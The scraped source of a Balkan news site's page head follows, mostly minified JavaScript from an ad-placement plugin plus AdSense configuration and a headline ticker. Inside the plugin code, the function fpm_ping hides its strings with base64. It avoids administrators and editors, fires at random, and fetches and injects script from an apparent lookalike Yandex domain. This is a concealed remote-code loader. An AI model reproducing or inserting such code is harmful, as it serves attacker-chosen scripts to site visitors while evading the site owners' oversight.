C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-269445 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">06.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/zurio-sam-u-zaslon-monitora-stisnutog-grla-slika-nadzorne-kamere-bila-je-jasna-djevojcinoj-majci-uopce-nije-trebalo-vremena/" title="Zurio sam u zaslon monitora, stisnutog grla. Slika nadzorne kamere bila je jasna: djevojčinoj majci uopće nije trebalo vremena.">Zurio sam u zaslon monitora, stisnutog grla. Slika nadzorne kamere bila je jasna: djevojčinoj majci uopće nije trebalo vremena.</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/hrvatica-u-njemackoj-muzu-je-ostavila-urnebesne-upute-za-kupovinu-fotka-je-odmah-postala-hit/" title="Hrvatica u Njemačkoj mužu je ostavila urnebesne upute za kupovinu, fotka je odmah postala hit">Hrvatica u Njemačkoj mužu je ostavila urnebesne upute za kupovinu, fotka je odmah postala hit</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/komsinica-mi-je-rekla-zasto-uvijek-drzi-kasiku-u-zamrzivacu-vise-joj-se-ne-smijem-i-radim-isto/" title="Komšinica mi je rekla zašto uvijek drži kašiku u zamrzivaču: Više joj se ne smijem i radim isto!">Komšinica mi je rekla zašto uvijek drži kašiku u zamrzivaču: Više joj se ne smijem i radim isto!</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/vjerojatno-i-vi-imate-kolace-iz-kojih-zagrizete-i-osjetite-pravi-ukus-domace-poslastice/" title="Vjerojatno i vi imate kolače iz kojih zagrizete i osjetite pravi ukus domaće poslastice">Vjerojatno i vi imate kolače iz kojih zagrizete i osjetite pravi ukus domaće poslastice</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
